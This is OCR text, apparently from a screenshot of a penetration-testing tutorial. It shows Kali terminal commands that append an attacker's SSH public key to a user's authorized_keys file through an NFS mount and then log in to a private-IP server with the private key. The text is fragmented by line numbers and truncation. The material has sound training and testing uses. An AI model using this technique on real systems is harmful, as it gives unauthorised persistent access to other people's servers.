
Inject the key into the shares .ssh/authorized_keys
file.
1
┌──(kali㉿kali)-[
/tmp
]
2
└─$ 
cat
bordergate.pub >> nfs_mount/.
ssh
3
4
┌──(kali㉿kali)-[
/tmp
]
5
└─$ 
cat
nfs_mount/.
ssh
/authorized_keys
6
ssh
-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILuO
You can then use the private key to login to the
server.
1
┌──(kali㉿kali)-[/tmp]
2
└─$ ssh -i bordergate user@192.168.1.13
3
Welcome to Ubuntu 24.04.3 LTS (GNU/Linu
4
5
* Documentation:  https://help.ubuntu.
6
* Management:     https://landscape.ca
7
* Support:        https://ubuntu.com/p
8
9
System information as of Tue Jan  6 10